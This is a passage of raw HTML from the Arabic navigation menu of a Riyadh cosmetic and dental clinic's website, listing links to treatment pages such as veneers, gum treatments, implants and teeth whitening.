class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5686 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%84%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">علاج إزالة علامات الجلد في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d8%a7%d9%84%d9%85%d9%88%d8%ac%d8%a7%d8%aa-%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%b5%d9%88%d8%aa%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">العلاج بالموجات فوق الصوتية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9037 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%ab%d8%a2%d9%84%d9%8a%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">علاج إزالة الثآليل في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16539 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16539"><ul  class="ubermenu-submenu ubermenu-submenu-id-16539 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b2%d9%85%d8%a7-%d8%a7%d9%84%d8%ba%d9%86%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b5%d9%81%d8%a7%d8%a6%d8%ad-%d8%a7%d9%84%d8%af%d9%85%d9%88%d9%8a%d8%a9-%d9%84%d9%84%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">البلازما الغنية بالصفائح الدموية (PRP) للوجه في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12399 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d8%b1%d9%8a%d8%af-%d9%83%d8%a7%d8%b1%d8%a8%d8%aa-%d9%84%d9%84%d9%88%d8%ac%d9%87-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تقنية ريد كاربت للوجه</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%84%d9%88%d9%86-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج توحيد لون البشرة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5585 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%85%d9%8a%d9%83%d8%b1%d9%88%d8%af%d9%8a%d8%b1%d9%85%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">علاج ميكروديرما في الرياض</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-item-has-children ubermenu-item-1191 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">طب الأسنان</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1191 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-item-has-children ubermenu-item-16540 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16540"><ul  class="ubermenu-submenu ubermenu-submenu-id-16540 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%82%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%a8%d8%a9-%d8%a7%d9%84%d9%81%d9%8a%d9%86%d9%8a%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">القشرة المركبة (الفينير) في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5072 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%82%d8%b4%d9%88%d8%b1-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b3%d9%84%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">قشور البورسلين في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%82%d8%b4%d9%88%d8%b1-%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d8%aa%d8%ac%d9%87%d9%8a%d8%b2%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">القشور غير التجهيزية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5067 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%81%d9%8a%d9%86%d9%8a%d8%b1-%d8%a5%d9%8a-%d9%85%d8%a7%d9%83%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">فينير إي ماكس</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5065 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b5%d8%a8%d8%ba-%d8%a7%d9%84%d9%84%d8%ab%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج تصبغ اللثة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4409 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%86%d8%ad%d8%aa-%d8%a7%d9%84%d9%84%d8%ab%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">نحت اللثة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4306 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d8%b3%d8%aa%d8%a6%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d9%84%d8%ab%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">استئصال اللثة</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4352 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%84%d8%ab%d9%88%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج الابتسامة اللثوية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7128 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">تبييض الأسنان المنزلي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8654 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d8%b3%d9%85%d8%a7%d9%8a%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">هوليود سمايل في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7110 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج الأسنان بالليزر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8485 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%88%d8%aa%d9%84%d9%85%d9%8a%d8%b9-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تنظيف وتلميع الاسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">طب الأسنان التجميلي</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5023 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">ابتسامة الفينير</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-6732 ubermenu-current_page_item ubermenu-item-7130 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%b1%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">إصلاح الأسنان المزروعة المتحركة في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12554 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12554"><ul  class="ubermenu-submenu ubermenu-submenu-id-12554 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6482 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a7%d8%aa-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d9%86%d9%81%d8%b3-%d8%a7%d9%84%d9%8a%d9%88%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الأسنان في نفس اليوم</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4402 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ba%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d8%b2%d9%8a%d8%b1%d9%83%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">غرسة الزيركون في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">عملية إزالة الأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d9%84%d8%ab%d8%a9-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاج التهاب اللثة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تبييض الاسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a3%d8%ba%d8%b7%d9%8a%d8%a9-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">أغطية رأس الأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%86%d8%b2%d9%8a%d9%81-%d8%a7%d9%84%d9%84%d8%ab%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج نزيف اللثة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5687 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a2%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">علاج آلام الوجه</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6485 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%85%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%b5%d8%af%d8%ba%d9%8a-%d8%a7%d9%84%d9%81%d9%83%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج المفصل الصدغي الفكي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5064 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">تصميم الابتسامة الرقمية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8653 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">حشوات الاسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d9%87%d8%a7%d8%b2-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جهاز تحليل الأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%a8%d9%8a%d8%a8-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">طبيب أسنان الأطفال في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8655 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ae%d9%84%d8%b9-%d8%b6%d8%b1%d8%b3-%d8%a7%d9%84%d8%b9%d9%82%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">خلع ضرس العقل في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12556 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12556"><ul  class="ubermenu-submenu ubermenu-submenu-id-12556 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5684 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%ad%d8%b4%d9%88%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d9%84%d8%ba%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">إزالة حشوة الأملغم في الرياض المملكة العربية السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">علاجات لثة الأسنان</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7644 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%82%d9%86%d8%a7%d8%a9-%d8%a7%d9%84%d8%ac%d8%b0%d8%b1%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج القناة الجذرية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d9%85%d8%b3%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">صيانة مساحة الأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4342 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%b1%d8%a7%d8%a6%d8%b7-%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">شرائط تبييض الأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5762 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a3%d8%ac%d9%87%d8%b2%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">أجهزة الأسنان المتحركة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">جراحة الأسنان</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8958 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a3%d9%82%d9%88%d8%a7%d8%b3-%d8%a7%d9%84%d8%ae%d8%b2%d9%81%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">الأقواس الخزفية في الرياض المملكة العربية السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7127 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%aa%d8%b1%d9%85%d9%8a%d9%85%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">طب الأسنان الترميمي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">العلاجات السنية</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5100 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span 